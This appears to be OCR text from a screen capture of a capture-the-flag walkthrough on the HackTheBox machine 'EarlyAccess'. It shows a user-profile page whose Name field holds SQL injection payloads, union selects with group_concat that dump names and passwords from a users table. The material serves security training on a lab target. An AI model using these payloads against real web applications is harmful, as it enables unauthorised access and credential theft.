 Applications Places System
Fri Feb 11, 18:50
EarlyAccess — Mozilla Firefox
EarlyAccess
EarlyAccess Game
MySQL :: MySQL 8.0 Refe
https://earlyaccess.htb/user/profile
120%
Home Messaging Forum Store Register key Game
ippsec') union select name,email,password from db.users-- -
Profile Information
Update your account's profile information and email address.
Name
ippsec') union select group_concat(name,:,password) from db.users-- -
Email
root@ippsec.rocks
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE